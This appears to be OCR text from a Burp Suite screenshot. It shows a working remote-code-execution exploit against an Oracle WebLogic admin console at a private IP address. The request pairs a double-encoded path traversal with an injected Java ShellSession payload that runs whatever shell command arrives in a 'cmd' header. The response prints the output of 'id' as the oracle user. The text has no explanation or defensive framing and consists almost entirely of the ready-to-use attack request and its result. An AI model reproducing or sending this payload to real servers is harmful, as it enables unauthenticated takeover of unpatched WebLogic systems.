 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://10.1.1.109:7001 ?
Request
Raw Params Headers Hex
GET
/console/css/%252e%252e%252fconsolejndi.portal?test_handle=com.tangosol.
coherence.mvel2.sh.ShellSession(%27weblogic.work.ExecuteThread%20current
Thread%20=%20(weblogic.work.ExecuteThread)Thread.currentThread();%20webl
ogic.work.WorkAdapter%20adapter%20=%20currentThread.getCurrentWork();%20
java.lang.reflect.Field%20field%20=%20adapter.getClass().getDeclaredFiel
d(%22connectionHandler%22);field.setAccessible(true);Object%20obj%20=%20
field.get(adapter);weblogic.servlet.internal.ServletRequestImpl%20req%20
=%20(weblogic.servlet.internal.ServletRequestImpl)obj.getClass().getMeth
od(%22getServletRequest%22).invoke(obj);%20String%20cmd%20=%20req.getHea
der(%22cmd%22);String[]%20cmds%20=%20System.getProperty(%22os.name%22).t
oLowerCase().contains(%22window%22)%20?%20new%20String[]{%22cmd.exe%22,%
20%22/c%22,%20cmd}%20:%20new%20String[]{%22/bin/sh%22,%20%22-c%22,%20cmd
};if(cmd%20!=%20null%20){%20String%20result%20=%20new%20java.util.Scanne
r(new%20java.lang.ProcessBuilder(cmds).start().getInputStream()).useDeli
miter(%22\\A%22).next();%20weblogic.servlet.internal.ServletResponseImpl
%20res%20=%20(weblogic.servlet.internal.ServletResponseImpl)req.getClass
().getMethod(%22getResponse%22).invoke(req);res.getServletOutputStream()
.writeStream(new%20weblogic.xml.util.StringInputStream(result));res.getS
ervletOutputStream().flush();}%20currentThread.interrupt(); HTTP/1.1
Host: 10.1.1.109:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
cmd:id
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Connection: close
Date: Mon, 17 Jan 2022 02:00:44 GMT
Content-Type: text/html; charset=UTF-8
Set-Cookie: ADMINCONSOLESESSION=82xlw-isKs7vaDo9-cK210SbGiy4X7FS5cC_kqZIYxKbPewBAg6V!-888581053; path=/console/; HttpOnly
Content-Length: 5583
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
uid=1000(oracle) gid=1000(oracle) groups=1000(oracle)
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type"
content="text/javascript"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>JNDI Home - WLS Console JNDI
Viewer</title><link rel="stylesheet" type="text/css" href="/console/framework/skeletons/wlsconsole/css/layout.css"><script
src="/console/framework/skeletons/wlsconsole/js/buttons.js" type="text/javascript"></script><script
src="/console/framework/skeletons/wlsconsole/js/util.js" type="text/javascript"></script><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/general.css"><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/menu.css"><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/window.css"><link rel="stylesheet" type="text/css"
href="/console/framework/skins/wlsconsole/css/console.css"><link rel="stylesheet" type="text/css"
href="/console/css/jndinavtree.css"><link rel="stylesheet" type="text/css" href="/console/css/content.css"><link rel="stylesheet"
? < + > Type a search term 0 matches
Done 5,843 bytes | 718 millis